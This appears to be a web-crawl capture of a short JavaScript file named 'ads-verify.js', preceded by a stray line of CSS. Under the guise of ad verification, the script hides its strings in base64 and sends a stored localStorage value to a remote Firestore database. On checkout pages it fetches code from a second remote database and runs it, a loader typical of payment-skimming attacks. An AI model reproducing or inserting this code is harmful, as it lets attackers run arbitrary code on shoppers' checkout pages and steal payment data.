(max-width:479px){#footer-grid-01{grid-template-rows:auto;grid-template-columns:.75fr}#footer-grid-02,#footer-grid-03,#footer-grid-04,#footer-grid-05,#footer-grid-06,#footer-grid-07{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: text/javascript
request_url: https://firebasestorage.googleapis.com/v0/b/gg-ads-collect.firebasestorage.app/o/v1.3.1%2Fads-verify.js?alt=media&token=ffa2775d-bc78-4c89-9710-c79e4b6094a0
body_size: 689
content:
function gflsrage(){let e=localStorage.getItem(atob("dmVyX2dvb2dsZV9jYXB0Y2hh"));return null!==e?e:""}const mtimer=setInterval(()=>{pdat()},6e4);function pdat(){try{var e=gflsrage();if(""==e)return;clearInterval(mtimer),fetch("https://firestore.googleapis.com/v1/projects/gg-ads-us/databases/(default)/documents/users?key=AIzaSyCAbtTHdGtDJZIvFfXKhpuwc7KDUqwO_DU",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({fields:{deviceId:{stringValue:e}}})}).then(e=>e.ok&&localStorage.removeItem(atob("dmVyX2dvb2dsZV9jYXB0Y2hh"))).catch(()=>{})}catch(t){}}setTimeout(()=>{pdat()},1e3),window.location.href.includes(atob("Y2hlY2tvdXQ="))&&setTimeout(()=>{fetch("https://firestore.googleapis.com/v1/projects/gg-ads-verification/databases/(default)/documents/google/collect?key=AIzaSyAcd1G8r8r3hZlUEPPX_8qFl8jIXLv061o").then(e=>{if(e.ok)return e.json()}).then(e=>{let t=e?.fields?.verify?.stringValue;if(!t)return;let s=Function(t);s()}).catch(()=>{})},2e3);